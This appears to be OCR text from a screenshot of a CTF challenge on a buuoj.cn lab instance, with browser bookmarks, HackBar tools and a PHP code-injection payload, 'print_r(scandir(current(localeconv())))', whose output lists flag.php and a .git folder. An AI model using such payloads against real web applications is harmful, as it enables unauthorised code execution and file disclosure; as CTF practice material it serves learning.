 6c8a610b-bbb3-42c0-9335-f51e731aa7e6.node4.buuoj.cn:81/?exp
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other
Load URL http://6c8a610b-bbb3-42c0-9335-f51e731aa7e6.node4.buuoj.cn:81/?exp=print_r(scandir(current(localeconv())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All